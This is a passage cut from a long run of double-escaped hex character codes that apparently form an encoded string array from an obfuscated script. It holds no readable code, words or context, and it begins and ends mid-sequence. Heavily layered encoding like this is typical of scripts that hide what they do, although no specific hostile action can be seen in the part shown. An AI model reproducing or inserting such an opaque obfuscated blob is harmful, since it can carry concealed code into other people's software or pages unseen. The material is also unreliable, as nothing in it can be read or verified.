5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x59\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x31\x70\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x38\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x31\x6b\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x76\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x31\x32\x5c\x5c\x76\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x76\x5c\x5c\x31\x39\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x34\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x31\x35\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x31\x35\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x31\x34\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x31\x45\x5c\x5c\x31\x6c\x5c\x5c\x67\x5c\x5c\x31\x6d\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x31\x65\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x31\x63\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x31\x67\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x35\x5c\x5c\x64\x5c\x5c\x31\x6b\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x31\x67\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x35\x5c\x5c\x64\x5c\x5c\x31\x6b\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x31\x74\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x69\x5c\x5c\x31\x67\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x76\x5c\x5c\x31\x32\x5c\x5c\x31\x6f\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x72\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x31\x74\x5c\x5c\x31\x67\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x31\x6f\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x31\x67\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x31\x6f\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x31\x67\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x31\x6f\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x31\x67\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x6f\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x39\x22\x2c\x22\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x31\x37\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x53\x5c\x5c\x53\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x5a\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x45\x5c\x5c\x41\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x79\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x31\x75\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x31\x36\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x31\x30\x5c\x5c\x31\x33\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x51\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x79\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x31\x37\x5c\x5c\x31\x77\x5c\x5c\x52\x5c\x5c\x57\x5c\x5c\x59\x5c\x5c\x31\x6d\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x5a\x5c\x5c\x31\x75\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x31\x65\x5c\x5c\x31\x6e\x5c\x5c\x31\x32\x5c\x5c\x31\x68\x5c\x5c\x4c\x5c\x5c\x31\x6a\x5c\x5c\x59\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x55\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x31\x65\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x31\x6b\x5c\x5c\x55\x5c\x5c\x31\x68\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x4f\x5c\x5c\x54\x5c\x5c\x31\x38\x5c\x5c\x31\x32\x5c\x5c\x45\x5c\x5c\x4e\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x31\x76\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x53\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6f\x5c\x5c\x31\x35\x5c\x5c\x31\x30\x5c\x5c\x5a\x5c\x5c\x31\x32\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x31\x32\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x5a\x5c\x5c\x31\x35\x5c\x5c\x31\x71\x5c\x5c\x44\x5c\x5c\x31\x39\x5c\x5c\x31\x69\x5c\x5c\x31\x32\x5c\x5c\x42\x5c\x5c\x51\x5c\x5c\x53\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x56\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x56\x5c\x5c\x31\x32\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x39\x5c\x5